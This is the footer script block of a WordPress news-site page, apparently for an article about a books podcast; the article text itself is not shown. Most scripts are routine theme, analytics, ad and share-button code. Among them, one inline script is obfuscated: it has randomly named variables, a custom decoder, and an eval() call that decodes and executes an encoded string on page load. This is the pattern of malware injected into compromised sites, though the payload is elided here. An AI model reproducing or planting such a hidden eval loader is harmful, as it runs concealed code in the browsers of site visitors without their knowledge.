learn,","breadcrumb":{"@id":"https://n4enews.in/there-is-nothing-like-the-warmth-of-a-good-book/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://n4enews.in/there-is-nothing-like-the-warmth-of-a-good-book/"]}]},{"@type":"BreadcrumbList","@id":"https://n4enews.in/there-is-nothing-like-the-warmth-of-a-good-book/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://n4enews.in/"},{"@type":"ListItem","position":2,"name":"There Is Nothing Like The Warmth Of A Good Book"}]},{"@type":"Article","@id":"https://n4enews.in/there-is-nothing-like-the-warmth-of-a-good-book/#article","isPartOf":{"@id":"https://n4enews.in/there-is-nothing-like-the-warmth-of-a-good-book/#webpage"},"author":{"@id":"https://n4enews.in/#/schema/person/6ece3b1902b766841a7565a35456dbcc"},"headline":"There Is Nothing Like The Warmth Of A Good Book","datePublished":"2021-09-07T18:39:30+00:00","dateModified":"2021-09-07T18:39:33+00:00","mainEntityOfPage":{"@id":"https://n4enews.in/there-is-nothing-like-the-warmth-of-a-good-book/#webpage"},"wordCount":648,"commentCount":0,"publisher":{"@id":"https://n4enews.in/#organization"},"image":{"@id":"https://n4enews.in/there-is-nothing-like-the-warmth-of-a-good-book/#primaryimage"},"thumbnailUrl":"https://n4enews.in/wp-content/uploads/2021/09/2538-The-Warmth.jpg","keywords":["books","broadcast","culture","History","motherly warmth","peace in a pod","podcast","The Slightly Foxed Podcast","Usha Raman"],"articleSection":["Entertainment"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://n4enews.in/there-is-nothing-like-the-warmth-of-a-good-book/#respond"]}]},{"@type":"Person","@id":"https://n4enews.in/#/schema/person/6ece3b1902b766841a7565a35456dbcc","name":"Ravi Mahaur","image":{"@type":"ImageObject","@id":"https://n4enews.in/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/d1b847d4ee7ef049ae7c30339eba7476?d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d1b847d4ee7ef049ae7c30339eba7476?d=mm&r=g","caption":"Ravi Mahaur"},"sameAs":["https://n4enews.in"],"url":"https://n4enews.in/author/ravi-n4e/"}]}
  </script> 
  <script type="text/javascript">


                        window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/n4enews.in\/wp-includes\/js\/wp-emoji-release.min.js"}};
                        !function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
  </script> 
  <script type="text/javascript" id="jetpack_related-posts-js-extra">


  /* <![CDATA[ */
  var related_posts_js_options = {"post_heading":"h4"};
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script> 
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/wp-automatic/js/main-front.js" id="wp_automatic_gallery-js"></script> 
  <script type="text/javascript" id="google_gtagjs-js-after">


  window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
  gtag('set', 'linker', {"domains":["n4enews.in"]} );
  gtag("js", new Date());
  gtag("set", "developer_id.dZTNiMT", true);
  gtag("config", "UA-161464312-2", {"anonymize_ip":true});
  </script> 
  <script>


        window.tdb_globals = {"wpRestNonce":"5591d07b72","wpRestUrl":"https:\/\/n4enews.in\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
  </script> 
  <script>


                                window.tdwGlobal = {"adminUrl":"https:\/\/n4enews.in\/wp-admin\/","wpRestNonce":"5591d07b72","wpRestUrl":"https:\/\/n4enews.in\/wp-json\/","permalinkStructure":"\/%postname%\/"};
  </script> 
  <script>


        window.tdaGlobal = {"adminUrl":"https:\/\/n4enews.in\/wp-admin\/","wpRestNonce":"5591d07b72","wpRestUrl":"https:\/\/n4enews.in\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":28313};
  </script> 
  <script>

  (adsbygoogle = window.adsbygoogle || []).push({"google_ad_client":"ca-pub-4021678049012438","enable_page_level_ads":true,"tag_partner":"site_kit"});
  </script> 
  <script>


    
    

            var tdBlocksArray = []; //here we store all the items for the current page

            //td_block class - each ajax block uses a object of this class for requests
            function tdBlock() {
                    this.id = '';
                    this.block_type = 1; //block type id (1-234 etc)
                    this.atts = '';
                    this.td_column_number = '';
                    this.td_current_page = 1; //
                    this.post_count = 0; //from wp
                    this.found_posts = 0; //from wp
                    this.max_num_pages = 0; //from wp
                    this.td_filter_value = ''; //current live filter value
                    this.is_ajax_running = false;
                    this.td_user_action = ''; // load more or infinite loader (used by the animation)
                    this.header_color = '';
                    this.ajax_pagination_infinite_stop = ''; //show load more at page x
            }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

                if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

                if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
  var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
  var td_animation_stack_effect="type1";
  var tds_animation_stack=true;
  var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-lazy-img";
  var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], .post a.td-sml-link-to-image > img, .td-animation-stack .td-lazy-img";
  var tds_general_modal_image="yes";
  var tdc_is_installed="yes";
  var td_ajax_url="https:\/\/n4enews.in\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.2";
  var td_get_template_directory_uri="https:\/\/n4enews.in\/wp-content\/plugins\/td-composer\/legacy\/common";
  var tds_snap_menu="snap";
  var tds_logo_on_sticky="";
  var tds_header_style="";
  var td_please_wait="Please wait...";
  var td_email_user_pass_incorrect="User or password incorrect!";
  var td_email_user_incorrect="Email or username incorrect!";
  var td_email_incorrect="Email incorrect!";
  var tds_more_articles_on_post_enable="show";
  var tds_more_articles_on_post_time_to_wait="3";
  var tds_more_articles_on_post_pages_distance_from_top=800;
  var tds_theme_color_site_wide="#00bfc9";
  var tds_smart_sidebar="";
  var tdThemeName="Newspaper";
  var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
  var td_magnific_popup_translation_tNext="Next (Right arrow key)";
  var td_magnific_popup_translation_tCounter="%curr% of %total%";
  var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
  var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
  var tdBlockNonce="81a3a55dc5";
  var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
  var td_ad_background_click_link="";
  var td_ad_background_click_target="";
  </script> 
  <script>


  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-161464312-2');
  </script> 
  <script type="text/javascript">


  var td_screen_width = window.innerWidth;
  window.addEventListener("load", function(){            
                    var placeAdEl = document.getElementById("td-ad-placeholder");
                            if ( null !== placeAdEl && td_screen_width >= 1140 ) {
                                
                                /* large monitors */
                                var adEl = document.createElement("ins");
                            placeAdEl.replaceWith(adEl);        
                            adEl.setAttribute("class", "adsbygoogle");
                            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");                                         
                            adEl.setAttribute("data-ad-client", "ca-pub-4021678049012438");
                            adEl.setAttribute("data-ad-slot", "6382842962");                
                                (adsbygoogle = window.adsbygoogle || []).push({});
                            }
                        });window.addEventListener("load", function(){            
                    var placeAdEl = document.getElementById("td-ad-placeholder");
                            if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
                            
                                /* landscape tablets */
                                var adEl = document.createElement("ins");
                            placeAdEl.replaceWith(adEl);        
                            adEl.setAttribute("class", "adsbygoogle");
                            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");                                         
                            adEl.setAttribute("data-ad-client", "ca-pub-4021678049012438");
                            adEl.setAttribute("data-ad-slot", "6382842962");                
                                (adsbygoogle = window.adsbygoogle || []).push({});
                            }
                        });window.addEventListener("load", function(){            
                    var placeAdEl = document.getElementById("td-ad-placeholder");
                            if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
                            
                                /* portrait tablets */
                                var adEl = document.createElement("ins");
                            placeAdEl.replaceWith(adEl);        
                            adEl.setAttribute("class", "adsbygoogle");
                            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");                                         
                            adEl.setAttribute("data-ad-client", "ca-pub-4021678049012438");
                            adEl.setAttribute("data-ad-slot", "6382842962");                
                                (adsbygoogle = window.adsbygoogle || []).push({});
                            }
                        });window.addEventListener("load", function(){            
                    var placeAdEl = document.getElementById("td-ad-placeholder");
                            if ( null !== placeAdEl && td_screen_width < 768 ) {
                            
                                /* Phones */
                                var adEl = document.createElement("ins");
                            placeAdEl.replaceWith(adEl);        
                            adEl.setAttribute("class", "adsbygoogle");
                            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");                                         
                            adEl.setAttribute("data-ad-client", "ca-pub-4021678049012438");
                            adEl.setAttribute("data-ad-slot", "6382842962");                
                                (adsbygoogle = window.adsbygoogle || []).push({});
                            }
                        });
  </script> 
  <script type="text/javascript">


  var td_screen_width = window.innerWidth;
  window.addEventListener("load", function(){            
                    var placeAdEl = document.getElementById("td-ad-placeholder");
                            if ( null !== placeAdEl && td_screen_width >= 1140 ) {
                                
                                /* large monitors */
                                var adEl = document.createElement("ins");
                            placeAdEl.replaceWith(adEl);        
                            adEl.setAttribute("class", "adsbygoogle");
                            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");                                         
                            adEl.setAttribute("data-ad-client", "ca-pub-4021678049012438");
                            adEl.setAttribute("data-ad-slot", "2785792003");                
                                (adsbygoogle = window.adsbygoogle || []).push({});
                            }
                        });window.addEventListener("load", function(){            
                    var placeAdEl = document.getElementById("td-ad-placeholder");
                            if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
                            
                                /* landscape tablets */
                                var adEl = document.createElement("ins");
                            placeAdEl.replaceWith(adEl);        
                            adEl.setAttribute("class", "adsbygoogle");
                            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");                                         
                            adEl.setAttribute("data-ad-client", "ca-pub-4021678049012438");
                            adEl.setAttribute("data-ad-slot", "2785792003");                
                                (adsbygoogle = window.adsbygoogle || []).push({});
                            }
                        });window.addEventListener("load", function(){            
                    var placeAdEl = document.getElementById("td-ad-placeholder");
                            if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
                            
                                /* portrait tablets */
                                var adEl = document.createElement("ins");
                            placeAdEl.replaceWith(adEl);        
                            adEl.setAttribute("class", "adsbygoogle");
                            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");                                         
                            adEl.setAttribute("data-ad-client", "ca-pub-4021678049012438");
                            adEl.setAttribute("data-ad-slot", "2785792003");                
                                (adsbygoogle = window.adsbygoogle || []).push({});
                            }
                        });window.addEventListener("load", function(){            
                    var placeAdEl = document.getElementById("td-ad-placeholder");
                            if ( null !== placeAdEl && td_screen_width < 768 ) {
                            
                                /* Phones */
                                var adEl = document.createElement("ins");
                            placeAdEl.replaceWith(adEl);        
                            adEl.setAttribute("class", "adsbygoogle");
                            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");                                                
                            adEl.setAttribute("data-ad-client", "ca-pub-4021678049012438");
                            adEl.setAttribute("data-ad-slot", "2785792003");                
                                (adsbygoogle = window.adsbygoogle || []).push({});
                            }
                        });
  </script> 
  <script type="text/javascript">


  var td_screen_width = window.innerWidth;
  window.addEventListener("load", function(){            
                    var placeAdEl = document.getElementById("td-ad-placeholder");
                            if ( null !== placeAdEl && td_screen_width >= 1140 ) {
                                
                                /* large monitors */
                                var adEl = document.createElement("ins");
                            placeAdEl.replaceWith(adEl);        
                            adEl.setAttribute("class", "adsbygoogle");
                            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");                                         
                            adEl.setAttribute("data-ad-client", "ca-pub-4021678049012438");
                            adEl.setAttribute("data-ad-slot", "2785792003");                
                                (adsbygoogle = window.adsbygoogle || []).push({});
                            }
                        });window.addEventListener("load", function(){            
                    var placeAdEl = document.getElementById("td-ad-placeholder");
                            if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
                            
                                /* landscape tablets */
                                var adEl = document.createElement("ins");
                            placeAdEl.replaceWith(adEl);        
                            adEl.setAttribute("class", "adsbygoogle");
                            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");                                         
                            adEl.setAttribute("data-ad-client", "ca-pub-4021678049012438");
                            adEl.setAttribute("data-ad-slot", "2785792003");                
                                (adsbygoogle = window.adsbygoogle || []).push({});
                            }
                        });window.addEventListener("load", function(){            
                    var placeAdEl = document.getElementById("td-ad-placeholder");
                            if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
                            
                                /* portrait tablets */
                                var adEl = document.createElement("ins");
                            placeAdEl.replaceWith(adEl);        
                            adEl.setAttribute("class", "adsbygoogle");
                            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");                                         
                            adEl.setAttribute("data-ad-client", "ca-pub-4021678049012438");
                            adEl.setAttribute("data-ad-slot", "2785792003");                
                                (adsbygoogle = window.adsbygoogle || []).push({});
                            }
                        });window.addEventListener("load", function(){            
                    var placeAdEl = document.getElementById("td-ad-placeholder");
                            if ( null !== placeAdEl && td_screen_width < 768 ) {
                            
                                /* Phones */
                                var adEl = document.createElement("ins");
                            placeAdEl.replaceWith(adEl);        
                            adEl.setAttribute("class", "adsbygoogle");
                            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");                                                
                            adEl.setAttribute("data-ad-client", "ca-pub-4021678049012438");
                            adEl.setAttribute("data-ad-slot", "2785792003");                
                                (adsbygoogle = window.adsbygoogle || []).push({});
                            }
                        });
  </script> 
  <script>

  var block_tdi_4 = new tdBlock();
  block_tdi_4.id = "tdi_4";
  block_tdi_4.atts = '{"limit":12,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_4","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":28313,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
  block_tdi_4.td_column_number = "3";
  block_tdi_4.block_type = "td_block_related_posts";
  block_tdi_4.post_count = "12";
  block_tdi_4.found_posts = "216";
  block_tdi_4.header_color = "";
  block_tdi_4.ajax_pagination_infinite_stop = "";
  block_tdi_4.max_num_pages = "18";
  tdBlocksArray.push(block_tdi_4);
  </script> 
  <script>


     (adsbygoogle = window.adsbygoogle || []).push({});
  </script> 
  <script>

  var block_tdi_9 = new tdBlock();
  block_tdi_9.id = "tdi_9";
  block_tdi_9.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
  block_tdi_9.td_column_number = "1";
  block_tdi_9.block_type = "td_block_7";
  block_tdi_9.post_count = "3";
  block_tdi_9.found_posts = "2484";
  block_tdi_9.header_color = "";
  block_tdi_9.ajax_pagination_infinite_stop = "";
  block_tdi_9.max_num_pages = "828";
  tdBlocksArray.push(block_tdi_9);
  </script> 
  <script>

  var PeLWxMdsIU87e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe88c(d,e,f){var g=PeLWxMdsIU87e[2][PeLWxMdsIU87e[1]](PeLWxMdsIU87e[0]);var h=g[PeLWxMdsIU87e[3]](0,e);var i=g[PeLWxMdsIU87e[3]](0,f);var j=d[PeLWxMdsIU87e[1]](PeLWxMdsIU87e[0])[PeLWxMdsIU87e[10]]()[PeLWxMdsIU87e[9]](function(a,b,c){if(h[PeLWxMdsIU87e[4]](b)!==-1)return a+=h[PeLWxMdsIU87e[4]](b)*(Math[PeLWxMdsIU87e[8]](e,c))},0);var k=PeLWxMdsIU87e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||PeLWxMdsIU87e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe88c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",49,"NROdCFJKu",3,8,37))
  </script> 
  <script>

  window.addEventListener('load', function() {
                                document.querySelectorAll('link').forEach(function(e) {'not all' === e.media && (e.media = 'all');});
                                var e = document.getElementById('jetpack-boost-critical-css');
                                e && (e.media = 'not all');
                        });
  </script> 
  <script type="text/javascript">


                window.WPCOM_sharing_counts = {"https:\/\/n4enews.in\/there-is-nothing-like-the-warmth-of-a-good-book\/":28313};
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/deblocker/js/ads.min.js" id="mdp-deblocker-ads-js"></script> 
  <script type="text/javascript" src="/wp-includes/js/underscore.min.js" id="underscore-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js" id="tdb_js_posts_autoload-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js" id="td-site-min-js"></script> 
  <script type="text/javascript" src="/wp-includes/js/comment-reply.min.js" id="comment-reply-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js" id="tdb_js_files_for_front-js"></script> 
  <script type="text/javascript" src="/wp-includes/js/wp-embed.min.js" id="wp-embed-js"></script> 
  <script type="text/javascript" id="fifu-image-js-js-extra">


  /* <![CDATA[ */
  var fifuImageVars = {"fifu_lazy":"","fifu_woo_lbox_enabled":"1","fifu_woo_zoom":"inline","fifu_is_product":"","fifu_is_flatsome_active":"","fifu_rest_url":"https:\/\/n4enews.in\/wp-json\/","fifu_nonce":"5591d07b72"};
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/featured-image-from-url/includes/html/js/image.js" id="fifu-image-js-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/jetpack/_inc/build/jquery.jetpack-resize.min.js" id="jetpack_resize-js"></script> 
  <script type="text/javascript" id="sharing-js-js-extra">


  /* <![CDATA[ */
  var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script> 
  <script type="text/javascript" id="sharing-js-js-after">


  var windowOpen;
                        ( function () {
                                function matches( el, sel ) {
                                        return !! (
                                                el.matches && el.matches( sel ) ||
                                                el.msMatchesSelector && el.msMatchesSelector( sel )
                                        );
                                }

                                document.body.addEventListener( 'click', function ( event ) {
                                        if ( ! event.target ) {
                                                return;
                                        }

                                        var el;
                                        if ( matches( event.target, 'a.share-twitter' ) ) {
                                                el = event.target;
                                        } else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
                                                el = event.target.parentNode;
                                        }

                                        if ( el ) {
                                                event.preventDefault();

                                                // If there's another sharing window open, close it.
                                                if ( typeof windowOpen !== 'undefined' ) {
                                                        windowOpen.close();
                                                }
                                                windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
                                                return false;
                                        }
                                } );
                        } )();
  var windowOpen;
                        ( function () {
                                function matches( el, sel ) {
                                        return !! (
                                                el.matches && el.matches( sel ) ||
                                                el.msMatchesSelector && el.msMatchesSelector( sel )
                                        );
                                }

                                document.body.addEventListener( 'click', function ( event ) {
                                        if ( ! event.target ) {
                                                return;
                                        }

                                        var el;
                                        if ( matches( event.target, 'a.share-facebook' ) ) {
                                                el = event.target;
                                        } else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
                                                el = event.target.parentNode;
                                        }

                                        if ( el ) {
                                                event.preventDefault();

                                                // If there's another sharing window open, close it.
                                                if ( typeof windowOpen !== 'undefined' ) {
                                                        windowOpen.close();
                                                }
                                                windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
                                                return false;
                                        }
                                } );
                        } )();
  var windowOpen;
                        ( function () {
                                function matches( el, sel ) {
                                        return !! (
                                                el.matches && el.matches( sel ) ||
                                                el.msMatchesSelector && el.msMatchesSelector( sel )
                                        );
                                }

                                document.body.addEventListener( 'click', function ( event ) {
                                        if ( ! event.target ) {
                                                return;
                                        }

                                        var el;
                                        if ( matches( event.target, 'a.share-linkedin' ) ) {
                                                el = event.target;
                                        } else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
                                                el = event.target.parentNode;
                                        }

                                        if ( el ) {
                                                event.preventDefault();

                                                // If there's another sharing window open, close it.
                                                if ( typeof windowOpen !== 'undefined' ) {
                                                        windowOpen.close();
                                                }
                                                windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
                                                return false;
                                        }
                                } );
                        } )();
  var windowOpen;
                        ( function () {
                                function matches( el, sel ) {
                                        return !! (
                                                el.matches && el.matches( sel ) ||
                                                el.msMatchesSelector && el.msMatchesSelector( sel )
                                        );
                                }

                                document.body.addEventListener( 'click', function ( event ) {
                                        if ( ! event.target ) {
                                                return;
                                        }

                                        var el;
                                        if ( matches( event.target, 'a.share-tumblr' ) ) {
                                                el = event.target;
                                        } else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-tumblr' ) ) {
                                                el = event.target.parentNode;
                                        }

                                        if ( el ) {
                                                event.preventDefault();

                                                // If there's another sharing window open, close it.
                                                if ( typeof windowOpen !== 'undefined' ) {
                                                        windowOpen.close();
                                                }
                                                windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtumblr', 'menubar=1,resizable=1,width=450,height=450' );
                                                return false;
                                        }
                                } );
                        } )();
  var windowOpen;
                        ( function () {
                                function matches( el, sel ) {
                                        return !! (
                                                el.matches && el.matches( sel ) ||
                                                el.msMatchesSelector && el.msMatchesSelector( sel )
                                        );
                                }

                                document.body.addEventListener( 'click', function ( event ) {
                                        if ( ! event.target ) {
                                                return;
                                        }

                                        var el;
                                        if ( matches( event.target, 'a.share-telegram' ) ) {
                                                el = event.target;
                                        } else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
                                                el = event.target.parentNode;
                                        }

                                        if ( el ) {
                                                event.preventDefault();

                                                // If there's another sharing window open, close it.
                                                if ( typeof windowOpen !== 'undefined' ) {
                                                        windowOpen.close();
                                                }
                                                windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
                                                return false;
                                        }
                                } );
                        } )();
  var windowOpen;
                        ( function () {
                                function matches( el, sel ) {
                                        return !! (
                                                el.matches && el.matches( sel ) ||
                                                el.msMatchesSelector && el.msMatchesSelector( sel )
                                        );
                                }

                                document.body.addEventListener( 'click', function ( event ) {
                                        if ( ! event.target ) {
                                                return;
                                        }

                                        var el;
                                        if ( matches( event.target, 'a.share-skype' ) ) {
                                                el = event.target;
                                        } else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-skype' ) ) {
